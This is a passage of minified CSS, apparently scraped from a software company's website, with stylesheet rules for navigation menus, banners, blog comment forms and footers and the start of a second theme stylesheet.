ul{display:flex;margin:0;padding:0}.tableRow ul li{flex-basis:25%;height:63px;color:#d0d0d0;border:1px solid #ffffff1f;margin:-1px -1px 0 0;text-align:center;display:flex;justify-content:center;align-items:center;font-size:15px;background:#0f2f68}.tableRow ul li:first-child{background:#061838;color:#d0d0d0;text-align:left;padding:0 3rem;justify-content:flex-start;font-size:15px}.tableRow ul li:nth-child(2){flex-basis:27%;background:#fff;color:#333;border:1px solid #5454542e}@media(max-width:1600px){.tableRow ul{display:flex}.tableRow ul li:first-child{padding:0 3rem}}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content{width:100%!important;text-align:center!important}.ip-protection-header .service-page-banner .single-banner .banner-content{padding:75px 0px!important}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%!important}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content .banner-title{margin-bottom:20px!important}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:112px!important}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn{display:none!important}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:inline-block!important}.btn.calendly-btn{font-size:15px!important;padding:0 25px!important}.service-page-banner .single-banner .banner-content .banner-actions{margin-top:15px!important}.service-page-banner .single-banner .banner-content .banner-title{line-height:50px!important}.partner-withus-banner .service-page-banner .single-banner .banner-content{padding:75px 0px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item#mega-menu-item-2404{display:none!important}.nomenudropdown{display:none!important}.spacer-top-50{margin-top:50px!important}#scrollToTopBtn{cursor:pointer;position:fixed;bottom:30px;right:30px;z-index:30000;width:50px;text-align:center;height:50px;border-radius:50%;box-shadow:0 8px 20px 10px rgb(0 0 0 / 9%);border:1px solid #c3c3c3!important;background:#ffffffb8!important;padding:0;display:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#scrollToTopBtn.active{display:block}#scrollToTopBtn:before{content:"";background-image:var(--wpr-bg-c2bb0249-e59b-461c-9c72-15c552b03351);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain;transform:rotate(270deg)}.typewriter h1{white-space:normal!important}.service-page-banner .single-banner .banner-content ul.banner-ul li{margin-bottom:0px!important}.service-page-banner .single-banner .banner-content ul.banner-ul li:before{top:12px!important}.single-industry .industry-icon img{width:auto!important;max-width:50px!important}.banner-header-nobutton .banner-actions{display:none!important}.corevalue-box-portrait.corevalue-box-career .corevalue-box{min-height:240px!important}.left-image-content-box.elementor-widget-left_image_servicepage_widget{margin:100px 0 50px 0px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget{margin:50px 0 0 0px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .about-service .aboutservice-left{left:initial!important;right:0px!important;border-radius:30px 0 0 30px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .aboutservice-content{padding:0 50% 0 0px!important}@media (max-width:991px){#mega-menu-wrap-primary #mega-menu-primary{float:left;position:fixed;padding-top:80px;margin:0px!important;height:100%;width:280px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{width:100%;float:left;margin:0px!important;padding:5px 25px!important}.mega-sub-menu .sub-menu li{margin-bottom:10px!important}.mega-sub-menu .sub-menu li a{font-size:15px!important;line-height:24px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-p,.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li{font-size:15px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{margin:0 0 10px 0px!important;padding:0 0 0 0px!important;font-size:16px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{width:100%!important;float:left!important;text-align:left!important;color:#bbbbbb!important;font-size:16px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{position:fixed!important;right:0px!important;width:280px!important;left:initial!important;top:0px!important;height:100%!important;overflow-y:auto!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:100%!important}.full-menu-list-gradient{background:linear-gradient(90deg,#fff 65%,#fff 65%)!important}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:0px!important}.mega-gray-menu-bottom.gray-menu-bottom{padding:0 0px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12 .sub-menu-title{display:none!important}}.home-page-new-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%!important}.home-page-new-banner .typewriter h1{white-space:nowrap!important}.calendly-overlay .calendly-popup{min-width:320px;height:750px}.service-page-banner .single-banner .banner-content{padding:40px 0 115px 0px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box{padding:30px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box .common-heading{margin-bottom:20px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform .form-group{margin-bottom:10px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform .form-group textarea.form-control{height:70px!important}.form-theme-title-group.common-heading{margin-bottom:0px!important}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{display:inline-block!important}.social-links.social-link-black{float:left;padding:0;margin:0}.social-links.social-link-black li{margin:0 3px 3px 0}.social-links.social-link-black li a{background:#fff}.theme-footer .footer-menu li a{width:auto!important;float:none!important;display:inline-block!important;vertical-align:top!important}.theme-footer .footer-menu li img{display:inline-block;vertical-align:top;margin:5px 10px 5px 0;width:16px;height:16px}@media (max-width:991px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>.mega-sub-menu{display:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>.mega-sub-menu{display:block!important}.mega-menu-toggle{display:none!important}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{padding:80px 0 0 0px!important}.navbar-toggler{position:absolute!important;right:10px!important;top:0px!important;margin:16px!important;outline:none!important;box-shadow:none!important}body.body-menu-active .navbar-light .navbar-toggler-icon{filter:brightness(0) invert(1)}.home-page-new-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{margin-bottom:0}.home-page-new-banner .typewriter h1{white-space:normal!important}.tableRow{min-width:600px;overflow-x:auto}.tableRow ul li:first-child{padding:0 10px!important}.aboutus-theme{margin-bottom:40px!important}}body.body-menu-active .menu-header{z-index:2000000000!important}.service-page-banner .single-banner .banner-content .banner-actions .btn{margin:0 10px 10px 0px!important}#scrollToTopBtn{left:30px!important;right:initial!important}@media (min-width:992px){.navbar-light .navbar-toggler{display:none!important}}.page-content-theme{width:100%;float:left;position:relative;padding-right:300px}.page-content-theme-left{width:100%;float:left;position:relative;padding-right:20px}.page-content-theme-right{width:300px;float:right;position:relative;margin-right:-300px}.blog-inner{width:calc(100% - 0px);height:calc(100% - 0px);position:absolute;top:0;left:0;border-radius:0px!important;overflow:hidden;padding:0;margin:0}.blog-inner .full-image{width:100%;height:100%;position:absolute;overflow:hidden}.blog-inner .full-image img{position:absolute;bottom:auto;max-width:100%;max-width:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;min-width:100%;min-height:100%;padding:0;filter:blur(10px);-webkit-filter:blur(10px)}.blog-inner .main-image{width:100%;height:100%;position:absolute}.blog-inner .main-image img{position:absolute;bottom:auto;width:auto;height:auto;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;max-width:100%;max-height:100%;padding:0}.single-blog .blog-content .blog-description{width:100%;float:left;position:relative}.single-blog .blog-content .blog-description{width:100%;float:left;position:relative}.single-blog .blog-content .blog-btnbox{width:100%;float:left;margin-top:6px;position:relative}.single-blog .blog-content .blog-btnbox .btn{line-height:32px;font-size:14px;padding:0;border:none;color:#015b9c}.single-blog .blog-content p{margin:0;font-size:13px;line-height:20px;margin-bottom:10px!important}.comment-list{width:100%;float:left;padding:0;margin:0;margin-top:20px}.comment-list .comment{width:100%;float:left;list-style:none}.comment-list .comment-body{width:100%;float:left;background:#fff;margin-bottom:10px;border-radius:10px;padding:15px;border:1px solid #00000021;position:relative}.comment-list .comment-body .comment-meta{width:100%;float:left;margin:0;background:transparent;padding:0}.comment-list .comment-body .comment-meta .comment-author{padding-left:45px;position:relative;line-height:32px;font-size:14px;width:100%;float:left;text-transform:capitalize}.comment-list .comment-body .comment-meta .comment-author img{position:absolute;left:0;border-radius:50%}.comment-list .comment-body .comment-meta .comment-metadata{padding-left:45px;width:100%;float:left;margin-top:-5px;margin-bottom:10px}.comment-list .comment-body .comment-meta .comment-awaiting-moderation{padding-left:45px;width:100%;float:left;font-size:12px;color:red}.comment-list .comment-body .comment-meta .comment-metadata a{font-size:12px;margin-right:10px;color:gray}.comment-list .comment-body .comment-content{padding-left:45px;width:100%;float:left}.comment-list .comment-body .comment-content p{margin-bottom:5px;text-align:initial;font-size:13px;line-height:19px}.comment-list .comment-body .reply{float:left;text-align:right;font-size:11px;text-transform:uppercase;position:absolute;right:15px;top:15px}.comment-list .comment-body .reply a{background:transparent!important;border:none!important;color:#015995;padding:0px!important;font-size:13px}.comment-respond{width:100%;float:left;margin-top:15px}.comment-respond .comment-form p.comment-form-author{width:50%;padding-right:15px}.comment-respond .comment-form p.comment-form-email{width:50%;padding-left:15px}.comment-respond .comment-reply-title{width:100%;float:left;margin-bottom:5px!important;color:#000;margin:0;font-size:22px;font-weight:normal!important}.comment-respond .comment-reply-title a{font-size:12px!important}.comment-respond .comment-form{width:100%;float:left}.comment-respond .comment-form .logged-in-as{width:100%;float:left;font-size:12px;margin-bottom:12px!important;color:#000;margin:0}.comment-respond .comment-form .comment-form-comment{width:100%;float:left;margin-bottom:0}.comment-respond .comment-form label{width:100%;float:left;font-size:13px;margin-bottom:0;font-weight:600!important}.comment-respond .comment-form p{width:100%;float:left;margin-bottom:10px!important;font-size:14px}.comment-respond .comment-form p.comment-form-cookies-consent{width:100%;float:left}.comment-respond .comment-form p.comment-form-cookies-consent input{width:auto!important;float:left;height:14px;margin:5px}.comment-respond .comment-form p.comment-form-cookies-consent label{width:auto;float:initial}.comment-respond .comment-form textarea,.comment-respond .comment-form input{max-height:120px;display:block;width:100%;padding:8px 12px;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-shadow:none!important;outline:none!important;font-size:13px;line-height:20px}.comment-respond .comment-form textarea:focus,.comment-respond .comment-form input:focus{border:1px solid #053881;box-shadow:none!important;outline:none!important}.comment-respond .comment-form .form-submit{width:100%;float:left}.comment-respond .comment-form .form-submit input[type="submit"]{border:1px solid #015b9c;overflow:hidden;position:relative;vertical-align:middle;text-transform:uppercase;font-family:'Oswald',sans-serif;border-radius:0;color:#ffffff!important;line-height:38px;font-size:14px;padding:0 30px;float:left;width:auto;background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;line-height:32px;font-size:14px;padding:0 20px;border-radius:6px}.comment-respond .comment-form .form-submit input[type="submit"]:after{background:#fff!important;content:"";height:155px;left:-75px;opacity:.2;top:-50px;width:50px;z-index:5;position:absolute;-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.comment-respond .comment-form .form-submit input[type="submit"]:hover:after{left:120%;-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.comments-title{width:100%;float:left;font-size:15px;color:#000;line-height:20px;font-weight:400}.comments-title span{font-weight:600}.post.type-post{width:100%;float:left;position:relative;margin:0px!important}.navigation.post-navigation .nav-links{width:100%;float:left;position:relative;margin-bottom:20px}.navigation.post-navigation .nav-links .nav-previous{width:50%;float:left;padding-right:30px;text-align:left;font-size:13px}.navigation.post-navigation .nav-links .nav-next{width:50%;float:right;padding-left:30px;text-align:right;font-size:13px}.navigation.post-navigation{padding:0px!important}@media(min-width:992px){.go_back{display:none}}.menu-header .navbar-toggler{top:10px!important}.menu-header .navbar-toggler .navbar-toggler-icon{background-image:var(--wpr-bg-6274e9a5-0e84-4645-87a3-ff4785e5921d)!important}@media (max-width:991px){body.body-menu-active .navbar-light .navbar-toggler-icon{background-image:url(https://www.intellinez.com/wp-content/uploads/2021/12/menu-close-icon.png)!important;filter:none!important}}@media (max-width:767px){.comment-respond .comment-form p.comment-form-author{width:100%;padding-right:0}.comment-respond .comment-form p.comment-form-email{width:100%;padding-left:0}}.menu-header .go_back{position:relative;top:0;color:transparent!important;width:100%;float:left;margin:18px 0;height:20px;padding:0 15px!important}.menu-header .go_back:before{content:"";background-image:var(--wpr-bg-cb85ac3d-10d9-4517-83b8-e7bc01bbc5df)!important;filter:none!important;width:26px;height:26px;position:absolute;left:5px;top:0;background-size:26px}form.wpcf7-form.sent .wpcf7-response-output{display:block!important}.elementor-widget.elementor-widget-shortcode{width:auto!important}}.full-blog-page img{border-radius:20px!important;padding:5px 0 24px 0px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/intellinez/assets/css/intellinez-theme.css?ver=1767959677&wpr_t=1767969933
body_size: 22190
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);html,body{height:100%;padding:0;margin:0;font-size:14px;font-family:"Open Sans",sans-serif!important}label,select{outline:none!important;box-shadow:none}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-o-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-moz-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}@-webkit-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.3}100%{opacity:1}}.animate-flicker{-webkit-animation:flickerAnimation .8s infinite;-moz-animation:flickerAnimation .8s infinite;-o-animation:flickerAnimation .8s infinite;animation:flickerAnimation .8s infinite}@keyframes border-linear{0%{width:0%}50%{width:100%}100%{width:0%}}@keyframes theme-bounce{0%{transform:translateY(0)}50%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}*{box-sizing:border-box}p{width:100%;float:left;position:relative;color:#3c3c3c;font-size:14px;line-height:23px;overflow:hidden;margin:0 0 15px 0;white-space:normal}a{color:#015b9c;text-decoration:none}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-track{background-color:#ebebeb;-webkit-border-radius:10px;border-radius:10px;height:6px}::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#a5a5a5;height:6px}.show-hide-menu{display:none;border:none!important;box-shadow:none!important;outline:none!important;background:#2dc07c;vertical-align:top;margin:0 2px;height:34px;padding:7px 7px;font-size:13px;text-align:center;width:34px}.show-hide-menu:before{font-family:pe-icon-7-stroke;position:absolute;line-height:30px;width:30px;top:0;left:0;text-align:center;font-size:25px;color:#8f8f8f;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;height:30px;border-radius:50%;border:1px solid #cacaca}.show-hide-menu:hover:before{border:1px solid #676767;background:#ebf0f4}.page-area.full-menu-active .show-hide-menu:before{transform:rotate(-180deg)}.full-menu-active .menu-toggler .bar1{-webkit-transform:rotate(-45deg) translate(-4px,6px);transform:rotate(-45deg) translate(-4px,4px)}.full-menu-active .menu-toggler .bar2{opacity:0}.full-menu-active .menu-toggler .bar3{-webkit-transform:rotate(45deg) translate(-4px,-6px);transform:rotate(45deg) translate(-5px,-4px)}.theme-home-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.theme-home-banner video{position:absolute;right:0;bottom:0;min-width:100%;min-height:100%}.theme-home-banner .single-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative}.theme-home-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / 50%)}.theme-home-banner .single-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center}.theme-home-banner .single-banner .banner-content .banner-center-content{width:50%;float:left;text-align:left}.theme-home-banner .single-banner .banner-content .banner-title{font-size:40px;color:#4a9cce;font-weight:700;width:100%;float:left;position:relative}.theme-home-banner .single-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.theme-home-banner .single-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative;margin:40px 0;line-height:60px}.theme-home-banner .single-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.theme-home-banner .single-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#4a9cce;border:1px solid #4a9cce;margin-right:10px;text-transform:capitalize}.theme-home-banner .single-banner .banner-content .banner-actions .banner-btn:hover{background:#1d7ab3;color:#fff}.theme-home-banner .single-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff;text-transform:capitalize}.theme-home-banner .single-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.partners-carousels{width:100%;float:left;position:relative}.partners-carousels .owl-dots{display:none}.partners-carousels .owl-nav{width:100%;text-align:center;float:left;position:relative}.partners-carousels .owl-nav .owl-next,.partners-carousels .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.partners-carousels .owl-nav .owl-next:hover,.partners-carousels .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.partners-carousels .owl-nav .owl-next:hover:before,.partners-carousels .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.partners-carousels .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-d9523dba-11fd-48ee-a446-28f0adcfd5e3);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.partners-carousels .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-05a60280-e246-4c7a-84dc-8d3accb1fcd4);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.single-sponsor.bottom-margin-15{border:1px solid #dcdcdc;margin-bottom:15px}.single-sponsor.bottom-margin-15 .sponsor-logo{height:150px}.single-sponsor{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:30px}.single-sponsor .sponsor-logo{width:100%;float:left;height:120px;position:relative}.single-sponsor .sponsor-logo img{max-width:100%!important;max-height:100%!important;width:auto!important;height:auto!important;position:absolute!important;bottom:auto!important;top:50%!important;left:50%!important;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;transition:all 0.7s ease-out;padding:15px!important;min-height:0!important;min-height:initial!important;min-width:0!important;min-width:initial!important;box-sizing:border-box!important}.theme-footer{width:100%;float:left;position:relative;background:#303030;padding:30px 0}.theme-footer .footer-logo{width:100%;float:left;position:relative;margin-bottom:15px}.theme-footer .footer-logo img{width:auto;float:left;position:relative;max-height:50px;min-height:50px}.theme-footer .footer-menu-title{color:#fff;width:100%;float:left;font-size:17px;margin-bottom:8px}.theme-footer .footer-menu{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin:0;padding:0;list-style:none}.theme-footer .footer-menu li{font-size:14px;margin-bottom:7px;color:#c1c1c1;width:100%;float:left;line-height:25px}.theme-footer .footer-menu.footer-contact-menu li{padding-left:26px;position:relative}.theme-footer .footer-menu.footer-contact-menu li a{position:initial}.theme-footer .footer-menu li img{display:inline-block;vertical-align:top;margin:5px 10px 5px 0;width:16px;height:16px;position:absolute;top:0;left:0}.theme-footer .footer-menu li a{color:#c1c1c1;width:100%;float:left}.theme-footer .footer-menu li:hover a{color:#fff}.sub-footer{width:100%;float:left;position:relative;padding:15px 0}.sub-footer p{font-size:13px;margin:0}body.logged-in .menu-header{top:32px}.menu-header{width:100%;float:left;position:fixed;z-index:1051;padding:15px 0;background:#fff;height:80px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;box-shadow:0 0 20px #0000001f}.menu-header .navbar{padding:0;margin:0;width:100%;float:left;display:inline-block}.menu-header .navbar-brand{margin:0;padding:0;float:left;height:46px;display:flex;align-items:center}.menu-header .navbar-brand img{width:auto;max-height:46px;border-radius:12px}.menu-header .navbar-collapse{float:right}.menu-header .navbar-collapse .navbar-nav{width:100%;display:inline-block;vertical-align:top;text-align:right}.menu-header .navbar-collapse .navbar-nav .nav-item{display:inline-block;vertical-align:top;margin-left:25px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link{font-size:14px;color:#6d6d6d;position:relative;float:left;font-weight:600;padding:0;line-height:36px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.donate-btn{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link:hover,.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.active{color:#015b9c}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.round-btn{padding:0 25px;border:1px solid #909090;margin:25px 0;border-radius:360px;line-height:28px}.menu-header .navbar-collapse .navbar-nav .nav-item .nav-link.round-btn:hover{background:#5ab7dd;color:#fff;border:1px solid #5ab7dd}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu{position:absolute;left:0;margin:0;border-radius:0;padding:0;border:none}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item{width:100%;float:left;padding:5px 15px;vertical-align:top;font-size:13px;text-transform:uppercase;line-height:30px;position:relative;color:#000;font-weight:600;-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;-o-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.menu-header .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover{color:#fff;background:#5ab7dd}.about-group{width:100%;float:left;position:relative;background:#fff;padding:70px 0}.about-group .about-title-group{width:100%;float:left;position:relative;text-align:center;margin-bottom:50px}.about-group .about-title-group .about-title{font-size:16px;color:#DD127B;width:100%;float:left;position:relative}.about-group .about-title-group .about-subtitle{font-size:22px;color:#5B5B62;width:100%;float:left;position:relative;font-weight:300}.about-group .about-content{width:100%;float:left;position:relative;display:table;padding:0 50px}.about-group .about-content .about-content-left{width:50%;display:table-cell;vertical-align:middle;padding:0;position:relative}.about-group .about-content .about-content-right{width:50%;display:table-cell;vertical-align:middle;padding:40px 0}.about-group .about-content .about-image{width:calc(100% - 150px);vertical-align:top;background-position:top center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;float:left;margin:0 50px 0 100px;border-radius:20px}.about-group .about-content .about-image:before{content:"";background-image:var(--wpr-bg-4e569eaa-a875-42d7-958a-1fb14829bb08);width:160px;height:160px;background-size:100%;position:absolute;bottom:20px;left:-80px;z-index:1;background-position:center center;opacity:.1}.about-group .about-content .about-content-title{font-size:38px;color:#DD127B;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';margin-bottom:10px}.about-group .about-content .about-content-description{font-size:16px;color:#767676;width:100%;float:left;position:relative;line-height:32px}.about-group .about-content .about-btn{width:100%;float:left;position:relative;margin-top:20px}.about-group .about-content .about-btn .btn{line-height:40px}.btn-theme{background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;border:none;border-radius:8px;padding:0 30px;transition:initial!important;line-height:40px}.btn-theme:hover{color:#fff;background:#044a8e}.helpinghand-group{background:rgb(221 18 123);background:linear-gradient(#dd127b 0%,#9c1c90 100%);width:100%;float:left;position:relative;z-index:1}.helpinghand-group .helpinghand-top{width:100%;float:left;position:relative;padding:70px 0 70px 0}.helpinghand-group .helpinghand-top .theme-title-group .theme-title{color:#fff;margin-bottom:30px}.helpinghand-group .helpinghand-top .theme-title-group .theme-title:before{content:"";width:100px;height:2px;position:absolute;bottom:18px;left:50%;margin-left:-50px;background:#fff;background:linear-gradient(#ffffff 0%,#ffffff 100%)}.helpinghand-group .helpinghand-bottom{width:100%;float:left;position:relative;margin-bottom:-100px}.helpinghand-group .helpinghand-box{width:100%;float:left;position:relative;text-align:center;color:#fff;padding:70px 20px 15px 20px;border-radius:20px}.helpinghand-group .helpinghand-box .helpinghand-box-border{width:100%;float:left;position:absolute;text-align:center;color:#fff;border-radius:0 0 20px 20px;border:2px solid #fff;height:60%;bottom:0;left:0;border-top:0}.helpinghand-group .helpinghand-box:before{content:"";width:100px;height:50%;background:transparent;position:absolute;top:0;left:0;border:2px solid #fff;border-radius:20px 0 0 0;border-bottom:0;border-right:0}.helpinghand-group .helpinghand-box:after{content:"";width:100px;height:50%;background:transparent;position:absolute;top:0;right:0;border:2px solid #fff;border-radius:0 20px 0 0;border-bottom:0;border-left:0}.helpinghand-group .helpinghand-box .helpinghand-box-icon{width:100px;height:100px;position:absolute;top:-50px;left:50%;margin-left:-50px}.helpinghand-group .helpinghand-box .helpinghand-box-icon img{width:100%}.helpinghand-group .helpinghand-box .helpinghand-box-title{font-size:37px;width:100%;float:left;position:relative;line-height:40px}.helpinghand-group .helpinghand-box .helpinghand-box-subtitle{font-size:30px;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';margin-bottom:10px}.helpinghand-group .helpinghand-box .helpinghand-box-description{font-size:15px;width:100%;float:left;position:relative;line-height:25px;min-height:50px}.helpinghand-group .helpinghand-gallery{width:100%;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:200px;float:left;border-radius:20px;border:2px solid #fff;box-shadow:0 5px 15px 0 #00000014}.fcra-report{width:100%;float:left;position:relative;background:#F6F6F6;padding:170px 0 70px 0}.table-fcra{width:100%;float:left;position:relative;border:none!important;padding:0;margin:0;border-spacing:0px!important}.table-fcra tr td{padding:0;border:10px solid #f6f6f6;text-align:center}.table-fcra tr td:first-child{font-size:16px}.table-fcra tr td a{font-size:14px;float:left;line-height:35px;padding:8px 10px;border-radius:4px;text-align:center;color:#656565;background:#fff;width:100%;white-space:nowrap}.table-fcra tr td a:hover{color:#DD127B}.table-fcra tr td .year-td{font-size:14px;float:left;line-height:35px;padding:8px 10px;border-radius:4px;text-align:center;color:#fff;background:#ffc107;width:100%;white-space:nowrap}.theme-title-group{width:100%;float:left;position:relative;text-align:center;margin-bottom:50px}.theme-title-group .theme-title{font-size:38px;color:#000;font-weight:800;width:100%;float:left;position:relative;font-family:'scriptbl';padding-bottom:30px}.theme-title-group .theme-title:before{content:"";width:100px;height:2px;position:absolute;bottom:18px;left:50%;margin-left:-50px;background:rgb(221 18 123);background:linear-gradient(#dd127b 0%,#9c1c90 100%)}.theme-title-group 